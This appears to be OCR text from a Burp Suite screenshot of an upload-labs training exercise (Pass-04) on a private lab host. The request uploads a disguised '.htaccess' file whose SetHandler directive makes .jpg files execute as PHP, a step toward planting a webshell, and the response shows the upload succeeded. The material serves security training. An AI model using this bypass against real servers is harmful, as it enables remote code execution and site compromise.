 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.33.138 ?
Request
Raw Params Headers Hex
1 POST /Pass-04/index.php HTTP/1.1
2 Host: 192.168.33.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.33.138/Pass-03/index.php
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Content-Type: multipart/form-data; boundary=---------------------------83875486821
12 Content-Length: 358
13
14 -----------------------------83875486821
15 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
16 Content-Type: image/png
17
18 <FilesMatch ".jpg">
19 SetHandler application/x-httpd-php
20 </FilesMatch>
21 -----------------------------83875486821
22 Content-Disposition: form-data; name="submit"
23
24
25 -----------------------------83875486821--
26
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 </ul>
49 </div>
50
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
61 <p>请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/.htaccess" width="250px" /> </div>
69 </li>
70 </ol>
71 </div>
72
73
74 </div>
75 <div id="footer">
76 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="
http://gv7.me" target="_bank">c0ny1</a></center>
77 </div>
78 <div class="mask"></div>
79 <div class="dialog">
80 <div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></
div>
81 <div class="dialog-content"></div>
82 </div>
83 </body>
84 <script type="text/javascript" src="/js/jquery.min.js"></script>
85 <script type="text/javascript" src="/js/prism.js"></script>
86 <script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
87 <script type="text/javascript" src="/js/prism-php.min.js"></script>
88 <script type="text/javascript" src="/js/index.js"></script>
89 </html>
90
? < + > Type a search term 0 matches
Done 3,761 bytes | 2 millis